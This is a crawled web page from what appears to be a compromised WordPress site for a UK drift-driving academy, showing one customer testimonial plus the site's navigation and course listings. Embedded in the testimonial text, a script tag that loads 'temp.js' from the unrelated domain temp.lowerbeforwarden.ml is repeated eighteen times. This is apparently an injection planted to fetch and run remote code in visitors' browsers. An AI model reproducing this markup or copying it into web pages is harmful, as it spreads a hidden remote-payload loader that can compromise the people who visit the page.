

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rdxacademy.co.uk/testimonial/awesome-time/
body_size: 7612
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="RDX Academy - ">
    <link href="https://fonts.googleapis.com/css?family=Quantico:400,400i,700" rel="stylesheet">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.rdxacademy.co.uk/xmlrpc.php">
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-101274783-1', 'auto');
      ga('send', 'pageview');

    </script>
	<title>Awesome time!! &#8211; RDX Academy</title>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rdxacademy.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='foobox-free-min-css'  href='https://www.rdxacademy.co.uk/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='understrap-styles-css'  href='https://www.rdxacademy.co.uk/wp-content/themes/rdx/css/theme.min.css?ver=0.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rdxacademy.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.11) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	preloadFont: false,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://www.rdxacademy.co.uk/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.11' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://www.rdxacademy.co.uk/wp-json/" /><link rel="canonical" href="https://www.rdxacademy.co.uk/testimonial/awesome-time/" />
<link rel="alternate" type="application/json+oembed" href="https://www.rdxacademy.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rdxacademy.co.uk%2Ftestimonial%2Fawesome-time%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rdxacademy.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rdxacademy.co.uk%2Ftestimonial%2Fawesome-time%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			html, body {
  max-width: 100%;
  overflow-x: hidden;		</style>
		</head>
<body class="wpm-testimonial-template-default single single-wpm-testimonial postid-302 wp-custom-logo">

<div class="hfeed site" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<div id="main-head">

        <div class="container header-contact">
            <a href="https://www.rdxacademy.co.uk/courses/bookings/">BOOK NOW - Call us: 07547568010</a>
        </div>

		<a class="skip-link screen-reader-text sr-only" href="#content">Skip to content</a>


		<nav class="navbar fixed-top navbar-toggleable-md navbar-inverse" id="mainNav">
        <div class="container">
            <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                Menu <i class="fa fa-bars"></i>
            </button>
            <a href="https://www.rdxacademy.co.uk/" class="navbar-brand custom-logo-link" rel="home"><img width="500" height="130" src="https://www.rdxacademy.co.uk/wp-content/uploads/rockingham-drift-academy-logo.png" class="img-fluid" alt="RDX Academy" srcset="https://www.rdxacademy.co.uk/wp-content/uploads/rockingham-drift-academy-logo.png 500w, https://www.rdxacademy.co.uk/wp-content/uploads/rockingham-drift-academy-logo-300x78.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>            <div id="navbarResponsive" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-18"><a title="Courses" href="https://www.rdxacademy.co.uk/courses/" class="nav-link">Courses</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-16"><a title="Cars" href="https://www.rdxacademy.co.uk/cars/" class="nav-link">Cars</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-119"><a title="Instructors" href="https://www.rdxacademy.co.uk/instructors/" class="nav-link">Instructors</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-291"><a title="Reviews" href="https://www.rdxacademy.co.uk/testimonials/" class="nav-link">Reviews</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-100"><a title="Media" href="https://www.rdxacademy.co.uk/media/" class="nav-link">Media</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-20"><a title="Venue" href="https://www.rdxacademy.co.uk/venue/" class="nav-link">Venue</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-17"><a title="Contact" href="https://www.rdxacademy.co.uk/contact/" class="nav-link">Contact</a></li>
</ul></div>           
        </div>
    </nav>

	</div><!-- .wrapper-navbar end -->

<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			<!-- Do the left sidebar check -->
			


<div class="col-md-8 content-area" id="primary">
			<main class="site-main" id="main">

				
					<article class="post-302 wpm-testimonial type-wpm-testimonial status-publish hentry" id="post-302">

	<header class="entry-header">

		<h1 class="entry-title">Awesome time!!</h1>
		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://www.rdxacademy.co.uk/testimonial/awesome-time/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-21T10:52:12+00:00">21st March 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.rdxacademy.co.uk/author/vxnadmin/">vxnadmin</a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	
	<div class="entry-content">

		<p>Was bought this as a present by my 5 year old and I absolutely loved every minute! The instructors were superb, so patient and helpful. When they said there was 2-3 per car I started doubting being there as I thought I wouldn’t get much Drive time, but it was spot on! Made to feel completely at ease and thoroughly enjoyed the whole day<script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

										<nav class="container navigation post-navigation">
					<h2 class="sr-only">Post navigation</h2>
					<div class="row nav-links justify-content-between">
						<span class="nav-previous"><a href="https://www.rdxacademy.co.uk/testimonial/loved-it/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Loved it!</a></span><span class="nav-next"><a href="https://www.rdxacademy.co.uk/testimonial/fantastic-18th-birthday-present/" rel="next">Fantastic 18th birthday present!!&nbsp;<i class="fa fa-angle-right"></i></a></span>					</div><!-- .nav-links -->
				</nav><!-- .navigation -->

		
					
				
			</main><!-- #main -->

		</div><!-- #primary -->

		<!-- Do the right sidebar check -->
		
			
<div class="col-md-4 widget-area" id="right-sidebar" role="complementary">
	<aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.rdxacademy.co.uk/" role="search">
	<label class="assistive-text" for="s">Search</label>
	<div class="input-group">
		<input class="field form-control" id="s" name="s" type="text"
			placeholder="Search &hellip;">
		<span class="input-group-btn">
			<input class="submit btn btn-primary" id="searchsubmit" name="submit" type="submit"
			value="Search">
	</span>
	</div>
</form>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
							</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.rdxacademy.co.uk/wp-login.php">Log in</a></li>
			<li><a href="https://www.rdxacademy.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.rdxacademy.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
</div><!-- #secondary -->

		
	</div><!-- .row -->

</div><!-- Container end -->





<style>

.press-section{
  background: url(https://www.rdxacademy.co.uk/wp-content/uploads/rdx-skids-bg.jpg) no-repeat center center fixed;
  background-size: cover;
  /*min-height: 500px;
  height: 50vh;*/
  padding-top: 10em;
  color: #fff;
  padding-bottom: 10em;
  margin-bottom: 4em;
}

.press-section h3, .press-section *{
  color: #fff;
}

.press-section p {
  width: 100%;
  max-width: 400px;
  margin: auto;
}

</style>


<div class="press-section">
  <div class="container text-center">

    <h2>IN THE PRESS</h2>
  </br>

    <p>Jap Performance magazine have published a full feature on RDX Academy and the art of sliding sideways.</p>
</br>
    <a href="https://www.rdxacademy.co.uk/wp-content/uploads/skids.pdf" target="_blank" class="btn btn-xl btn-danger">DOWNLOAD ARTICLE</a>
  </div>
</div>




                <h2 class="text-center">Drift Academy Courses</h2>
        <div class="section courses-wrap">
            <div class="container">

                <div class="row">

                                    <div class="col-md-4 course-block">
                        <a href="https://www.rdxacademy.co.uk/courses/corporate-days-parties/">
                            <img width="600" height="330" src="https://www.rdxacademy.co.uk/wp-content/uploads/rdx-corp-600x330.jpg" class="attachment-thumb-600 size-thumb-600 wp-post-image" alt="" loading="lazy" />                            <div class="course-block-cont">
                                <span class="course-name">Corporate Days &#038; Parties</span><br/>
                                <span class="course-duration">Full Day</span>
                                <span class="btn btn-block btn-primary">More info</span>
                            </div>
                        </a>
                    </div>
                                    <div class="col-md-4 course-block">
                        <a href="https://www.rdxacademy.co.uk/courses/bookings/">
                            <img width="600" height="330" src="https://www.rdxacademy.co.uk/wp-content/uploads/rdx-bookings-600x330.jpg" class="attachment-thumb-600 size-thumb-600 wp-post-image" alt="" loading="lazy" />                            <div class="course-block-cont">
                                <span class="course-name">Bookings</span><br/>
                                <span class="course-duration">All Courses</span>
                                <span class="btn btn-block btn-primary">More info</span>
                            </div>
                        </a>
                    </div>
                                    <div class="col-md-4 course-block">
                        <a href="https://www.rdxacademy.co.uk/courses/bronze/">
                            <img width="600" height="330" src="https://www.rdxacademy.co.uk/wp-content/uploads/rdx-banner-3-600x330.jpg" class="attachment-thumb-600 size-thumb-600 wp-post-image" alt="" loading="lazy" />                            <div class="course-block-cont">
                                <span class="course-name">Bronze</span><br/>
                                <span class="course-duration">1.5 Hour</span>
                                <span class="btn btn-block btn-primary">More info</span>
                            </div>
                        </a>
                    </div>
                                    <div class="col-md-4 course-block">
                        <a href="https://www.rdxacademy.co.uk/courses/silver/">
                            <img width="600" height="330" src="https://www.rdxacademy.co.uk/wp-content/uploads/rdx-banner-2-600x330.jpg" class="attachment-thumb-600 size-thumb-600 wp-post-image" alt="" loading="lazy" />                            <div class="course-block-cont">
                                <span class="course-name">Silver</span><br/>
                                <span class="course-duration">3 Hours</span>
                                <span class="btn btn-block btn-primary">More info</span>
                            </div>
                        </a>
                    </div>
                                    <div class="col-md-4 course-block">
                        <a href="https://www.rdxacademy.co.uk/courses/gold/">
                            <img width="600" height="330" src="https://www.rdxacademy.co.uk/wp-content/uploads/rdx-home-banner-600x330.jpg" class="attachment-thumb-600 size-thumb-600 wp-post-image" alt="" loading="lazy" />                            <div class="course-block-cont">
                                <span class="course-name">Gold</span><br/>
                                <span class="course-duration">3 Hours</span>
                                <span class="btn btn-block btn-primary">More info</span>
                            </div>
                        </a>
                    </div>
                                    <div class="col-md-4 course-block">
                        <a href="https://www.rdxacademy.co.uk/courses/platinum/">
                            <img width="600" height="330" src="https://www.rdxacademy.co.uk/wp-content/uploads/ipaddock_RDX-84-600x330.jpg" class="attachment-thumb-600 size-thumb-600 wp-post-image" alt="" loading="lazy" />                            <div class="course-block-cont">
                                <span class="course-name">Platinum</span><br/>
                                <span class="course-duration">6 Hours</span>
                                <span class="btn btn-block btn-primary">More info</span>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>
        </div>
        
   
            <div class="container">

                <div class="row">
                    <div class="col-lg-10 offset-lg-1 ">
                         <div class="contact-section section">
                            <div class="row">

                                <div class="cta-block col-lg-4 col-xs-6">
                                    
                                    <p>
                                        <span><i class="fa fa-envelope"></i> Email Us</span>
                                        <a href="mailto:info@rdxacademy.co.uk" class="">info@rdxacademy.co.uk</a>
                                    </p>
                                </div>
                       
                                <div class="cta-block col-lg-4 col-xs-6">
                                    
                                    <p>
                                        <span><i class="fa fa-phone"></i> Call Us</span>
                                        <a href="tel:07547568010" class="">07547568010</a>
                                    </p>
                                    
                                </div>
                                
                                <div class="col-lg-4 cta-block col-xs-12 text-center">
                                    
                                    <a href="https://www.rdxacademy.co.uk/courses/bookings/" class="btn btn-xl btn-danger btn-block"><i class="fa fa-globe"></i> Book Online</a>
                           
                                </div>
                            </div>
                        </div>
                    </div>
                </div>



            <!--CTA SECTION -->
            <div class=" social-section">
                <div class="row">
                    <div class="col-md-7">
                        <div class="cta-section">
                            <h3 class="lead-xl">Connect with us on social media</h3>
                            <nav class="social-links">
                                <a href="https://www.facebook.com/RDXdriftacademy/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
                                <a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                                <a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                               <!--  <a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a> -->
                                <a href="#"><i class="fa fa-youtube" aria-hidden="true"></i></a>
                            </nav>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
 
            <!--FOOTER -->
            <div class="footer">
                <div class="container">
                    <a href="https://www.rdxacademy.co.uk/" class="navbar-brand custom-logo-link" rel="home"><img width="500" height="130" src="https://www.rdxacademy.co.uk/wp-content/uploads/rockingham-drift-academy-logo.png" class="img-fluid" alt="RDX Academy" srcset="https://www.rdxacademy.co.uk/wp-content/uploads/rockingham-drift-academy-logo.png 500w, https://www.rdxacademy.co.uk/wp-content/uploads/rockingham-drift-academy-logo-300x78.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                    <ul class="footer-links">
                        <li>
                            <a href="https://www.rdxacademy.co.uk">Home</a>
                        </li>
                        <li>
                            <a href="https://www.rdxacademy.co.uk/courses">Courses</a>
                        </li>
                        <li>
                            <a href="https://www.rdxacademy.co.uk/contact">Contact</a>
                        </li>
                        <li>
                            <a href="https://www.rdxacademy.co.uk/courses/bookings/">Book Now</a>
                        </li>
                    </ul>
                    <ul class="footer-links footer-sub-links">
                        <li>
                            <a href="https://www.rdxacademy.co.uk/venue">Venue</a>
                        </li>
                        <li>
                            <a href="https://www.rdxacademy.co.uk/cars">Cars</a>
                        </li>
                        <li>
                            <a href="https://www.rdxacademy.co.uk/instructors">Instructors</a>
                        </li>
                        <li>
                            <a href="https://www.rdxacademy.co.uk/media">Media</a>
                        </li>
                    </ul>
                    
                    <div class="footer-copyright">
                        <p>Copyright 2017 RDX by <a href="https://vxndigital.com">VXN Digital</a></p>
                        <div class="legal-links">
                            <a href="https://www.rdxacademy.co.uk/terms-of-use">Terms of use</a>
                        </div>
                    </div>
                </div>
            </div>
      


        <div class="back-to-top-wrap">
            <a href="#home"><i class="fa fa-chevron-up" aria-hidden="true"></i><span>Back to top</span></a>
        </div>



</div><!-- #page -->

<!-- Modal -->
<div class="modal fade" id="book-now" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Book Now</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <p>Select a timeslot on the calendar below:</p>
        <script type="text/javascript" src="http://uk.bookingbug.com/widget/all.js?id=ukw3971087&c1=transparent&c2=FFFFFF&c3=FFFFFF&c4=ADADAD&c5=FFFFFF&c6=087f94&c7=274361&c8=EBEBEB&c9=88C66F&f1=&style=medium-small&icons=&is_rounded=0&width=440&height=550"></script></div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>




<script type='text/javascript' src='https://www.rdxacademy.co.uk/wp-content/themes/rdx/js/theme.min.js?ver=0.6.2' id='understrap-scripts-js'></script>
<script type='text/javascript' src='https://www.rdxacademy.co.uk/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script>
(function($) {
    "use strict"; // Start of use strict



    //SLIDER
    $(function() {
        $('.page-banner').vegas({
            delay: 7000,
            timer: false,
            shuffle: true,
            animation: 'kenburns',
            transition: 'fade',
            slides: [

            { src: '' }

                            
            ]
        });
    });

})(jQuery); // End of use strict


</script>



<script>



                    /*credits: 
pure css laughing santa from: https://codepen.io/Alireza29675/pen/KwgwMy 
pure css Tree with glowing orbs from:
https://codepen.io/martinwolf/pen/DyrwK/

snowing animation using JS from:
https://codepen.io/jywahu/pen/RrGKvw
*/
var makeitSnow = function() {
  //canvas init
  var canvas = document.getElementById("snow");
  var ctx = canvas.getContext("2d");
  //canvas dimensions
  var W = jQuery("body").innerWidth();
  var H = 300;
  canvas.width = W;
  canvas.height = H;

  //snowflake particles
  var mp = 100; //max particles
  var particles = [];
  for (var i = 0; i < mp; i++) {
    particles.push({
      x: Math.random() * W, //x-coordinate
      y: Math.random() * H, //y-coordinate
      r: Math.random() * 4 + 1, //radius
      d: Math.random() * mp //density
    })
  }

  //Lets draw the flakes
  function draw() {
    ctx.clearRect(0, 0, W, H);

    ctx.fillStyle = "rgba(255, 255, 255, 0.8)";
    ctx.beginPath();
    for (var i = 0; i < mp; i++) {
      var p = particles[i];
      ctx.moveTo(p.x, p.y);
      ctx.arc(p.x, p.y, p.r, 0, Math.PI * 2, true);
    }
    ctx.fill();
    update();
  }

  //Function to move the snowflakes
  //angle will be an ongoing incremental flag. Sin and Cos functions will be applied to it to create vertical and horizontal movements of the flakes
  var angle = 0;

  function update() {
    angle += 0.01;
    for (var i = 0; i < mp; i++) {
      var p = particles[i];
      //Updating X and Y coordinates
      //We will add 1 to the cos function to prevent negative values which will lead flakes to move upwards
      //Every particle has its own density which can be used to make the downward movement different for each flake
      //Lets make it more random by adding in the radius
      p.y += Math.cos(angle + p.d) + 1 + p.r / 2;
      p.x += Math.sin(angle) * 2;

      //Sending flakes back from the top when it exits
      //Lets make it a bit more organic and let flakes enter from the left and right also.
      if (p.x > W + 5 || p.x < -5 || p.y > H) {
        if (i % 3 > 0) //66.67% of the flakes
        {
          particles[i] = {
            x: Math.random() * W,
            y: -10,
            r: p.r,
            d: p.d
          };
        } else {
          //If the flake is exitting from the right
          if (Math.sin(angle) > 0) {
            //Enter from the left
            particles[i] = {
              x: -5,
              y: Math.random() * H,
              r: p.r,
              d: p.d
            };
          } else {
            //Enter from the right
            particles[i] = {
              x: W + 5,
              y: Math.random() * H,
              r: p.r,
              d: p.d
            };
          }
        }
      }
    }
  }

  //animation loop
  setInterval(draw, 33);
}

window.onload = makeitSnow();

</script>


</body>

</html>



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=100419553&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rdxacademy.co.uk%2Ftestimonial%2Fawesome-time%2F&ul=en-us%40posix&dt=Awesome%20time!!%20%E2%80%93%20RDX%20Academy&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=659502306&gjid=1536997874&cid=778657351.1762170845&tid=UA-101274783-1&_gid=1543428932.1762170845&_r=1&_slc=1&z=1570219824
body_size: -451
content:
2,cG-RC6WCLMV59